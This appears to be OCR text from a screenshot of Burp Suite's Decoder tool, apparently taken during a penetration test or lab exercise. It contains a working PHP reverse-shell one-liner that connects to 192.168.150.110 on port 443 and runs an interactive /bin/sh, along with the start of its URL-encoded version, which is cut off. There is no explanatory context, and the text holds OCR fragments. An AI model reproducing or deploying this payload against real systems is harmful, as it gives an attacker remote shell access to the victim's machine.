 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Extender Project options
php -r '$sock=fsockopen("192.168.150.110",443);exec("/bin/sh -i <&3 >&3 2>&3");'
Text Hex
Decode as ...
Encode as ...
Hash ...
Smar
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%3
Text Hex